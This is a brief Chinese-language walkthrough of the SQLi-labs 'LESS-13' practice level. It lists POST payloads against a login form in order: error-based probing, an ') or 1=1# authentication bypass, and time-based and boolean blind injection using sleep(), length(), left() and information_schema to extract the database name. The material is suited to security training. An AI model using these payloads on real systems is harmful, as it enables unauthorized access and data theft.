 LESS-13_01
• 以下均为POST内容：
• 1. uname=admin &passwd=admin&submit=Submit 此时只是显示登陆成功，但是不会显示其他的信息。
• 2. uname=‘ &passwd=a&submit=Submit 直接通过报错信息知道了如何构造 构造：1’) or 1=1#
• 3. uname=admin‘) order by 2# &passwd=admin&submit=Submit 此时只是显示登陆成功，但是不会显示其他信息，
考虑盲注。
• 4. uname=admin‘) or if(length(database())=8,1,sleep(5))# &passwd=admin&submit=Submit 此时可以得到数据库的长度
是8.
• 5. uname=admin&passwd=ain‘) or left(database(),1)>’a‘#&submit=Submit 使用or和left()来判断第一个字母是多少(注意
的是这里不是使用and)
• 6. uname=admin&passwd=ain‘) or left(database(),2)=’se‘#&submit=Submit 通过这样一个个进行判断即可！
• 7. uname=admin&passwd=ain‘) or left((select schema_name from information_schema.schemata limit
0,1),1)>’a‘#&submit=Submit 或者是使用这种方法也是可以判断的。